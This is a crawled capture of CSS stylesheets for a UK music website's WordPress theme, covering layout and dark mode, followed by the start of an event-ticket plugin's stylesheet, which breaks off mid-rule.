.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}



--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10
body_size: 3900
content:
/**
 * Event Ticket styles
 * @version 1.3.2
 */
/* cart notification */	
	.ajde_evcal_calendar .evotx_ticket_purchase_section .evotx_next_event{padding-top: 10px;}
	
/* added to cart notices */
	.evcal_eventcard .evo_metarow_tix .tx_wc_notic, .evoTX_wc .tx_wc_notic{
		margin: 15px -50px 0px -65px; 
		background-color: #93d48c;
		text-align: center;
		color:#fff;
	}

	.evcal_eventcard .evo_metarow_tix .tximg .tx_wc_notic{
		margin: 15px -45px 0px -55px; 
	}
	
	.evcal_eventcard .evo_metarow_tix .tx_wc_notic.error, 
	.evo_metarow_tix .evotx_success_msg.bad{background-color:#fb9287; margin-top: 20px; }
	body #evcal_list .evo_metarow_tix .tx_wc_notic .error, .evo_lightbox_content .tx_wc_notic .error{display: none;}
	body #evcal_list .evo_metarow_tix .tx_wc_notic.error .error, 
	.evo_lightbox_content .tx_wc_notic.error .error{display: block; font-size: 14px; margin: 0;}
	.evo_metarow_tix .tx_wc_notic.error .evo-success{display: none;}
	
	body .evorow.evcalevdata.row .evotx_success_msg.bad,
	#evcal_list .eventon_list_event .event_description p.evotx_success_msg.bad,
	.evo_lightbox_content .evcal_evdata_row p.evotx_success_msg.bad
	{padding-top: 50px;}
	
	.evo_metarow_tix .evotx_success_msg.bad:before{display: none;}
	.evo_metarow_tix .evotx_success_msg:before{
		content: "L";
	    font-family: arial;
	    color: #fff;
	    display: block;
	    background-color: transparent;
	    font-weight: normal;
	    padding-left: 0px;
	    height: 90px;
	    width: 90px;
	    line-height: 80px;
	    border-radius: 50%;
	    position: absolute;
	    top: 0; left: 50%;
	    margin: 50px 0 0 -50px;
	    -ms-transform: scaleX(-1) rotate(-45deg);
	    -webkit-transform: scaleX(-1) rotate(-45deg);
	    transform: scaleX(-1) rotate(-45deg);
	    box-sizing: border-box;
	    text-align: center;
	    font-size: 50px;
	    font-style: normal;
	    border: 4px solid #fff;
	}
	body .evorow.evcalevdata.row .evotx_success_msg,
	#evcal_list .eventon_list_event .event_description p.evotx_success_msg,
	.evo_lightbox_content .evcal_evdata_row p.evotx_success_msg{
		padding: 190px 0 50px 0px;
	    font-size: 24px;
	    font-style: normal;
	    text-transform: uppercase;
	    position: relative;
	    color:#fff;
	}
	.evotx_success_msg span{
		display: block; font-size: 14px; margin-top: 20px;
		padding-top: 15px;
		border-top:1px solid rgba(255, 255, 255, 0.37);
	}
	.evotx_success_msg span a{margin:0 5px;}
	#evcal_list .eventon_list_event .event_description .evotx_success_msg .evcal_btn,
	.evo_lightbox .evo_lightbox_content .evcal_evdata_row .evotx_success_msg .evcal_btn{
		line-height: 1.4; 
		background-color: transparent;
	}

	/* smaller screens */
	@media (max-width: 600px){
	}

/* event top add to cart buttons */
	#evcal_list .eventon_list_event .evcal_desc .evotx_add_to_cart em,
	.evo_pop_body .evcal_desc .evotx_add_to_cart em{
		font: bold 14px arial;
		display: inline-block;
		padding: 8px 12px!important;
		margin-top: 4px;
		text-transform: uppercase;
		text-decoration: none;
		border-radius: 4px;
		border-bottom: none;
		font-style: normal;
		color: #ffffff;
		background: #237ebd;
		cursor: pointer;
	}
	#evcal_list .eventon_list_event .evcal_desc .evotx_add_to_cart em:hover,
	.evo_pop_body .evcal_desc .evotx_add_to_cart em:hover{opacity: 0.6;}

/* event card event ticket image section */
	.evoTX_wc.tximg .evotx_image, 
	.evoTX_wc.tximg .evoTX_wc_section{
		width: 50%;
		float: left;
		display: block;
	}
	.evoTX_wc.tximg .evoTX_wc_section{padding-top: 50px;}
	.evoTX_wc.tximg .evoTX_wc_section form{margin-right: 20px;}
	.evoTX_wc.tximg .evotx_image img{
		max-width: 100%; height: auto;
		border-radius: 5px;
	}
	.evoTX_wc.tximg .clear{clear: both;}
	.evoTX_wc.tximg .evo_data_val.evotx_description, .evoTX_wc.tximg .evotx_guest_list{
		margin-right: 15px; margin-bottom: 10px;}
	.evoTX_wc.tximg .evotxINQ_box{margin-right: 15px;}

	
	.eventon_list_event .evoTX_wc.tximg table.variations tr{
		position: relative;
	}
	.eventon_list_event .evoTX_wc.tximg table.variations td.label{
		display: block;
		position: absolute;
	}
	.eventon_list_event .evoTX_wc.tximg table.variations td.label label,
	.eventon_list_event .evoTX_wc table.variations td.label label{
		font-style: italic;
		font-size: 18px;
		color: #808080;
    	font-weight: normal;
	}
	.eventon_list_event .evoTX_wc.tximg table.variations td.value{
		padding-top: 40px; position: relative; padding-left: 0;
	}
	.eventon_list_event .evoTX_wc table.variations td.value a.reset_variations{
		clear: both;
		display: block;
		padding-left: 0;
		color: #6b6b6b;
		font-size: 10px;
		padding-top: 10px;
		font-style: normal;
		text-transform: uppercase;
	}
	.eventon_list_event .evoTX_wc table.variations td.value a.reset_variations:hover{opacity: 0.5}

	.single_variation_wrap.evotx_orderonline_add_cart .variations_button, .evotx_orderonline_add_cart .single_variation{
		padding-top: 8px;
		padding-bottom: 8px;
		margin-right: 20px;
	}
	.single_variation_wrap.evotx_orderonline_add_cart .variations_button{padding-top: 14px;}
	.single_variation_wrap.evotx_orderonline_add_cart .single_variation p{
		padding: 0 0 5px;
		margin: 0;
	}
	.single_variation_wrap.evotx_orderonline_add_cart .single_variation .amount{
		font-weight: bold;
		font-style: normal;
	}
	.evoTX_wc_section .evotx_variations_soldout{
		padding: 5px 8px;
		border-radius: 5px;
		background-color: #f79d9d;
		color:#fff;
	}
	.eventon_list_event .evcal_eventcard p.evotx_caption{
		text-align: center;
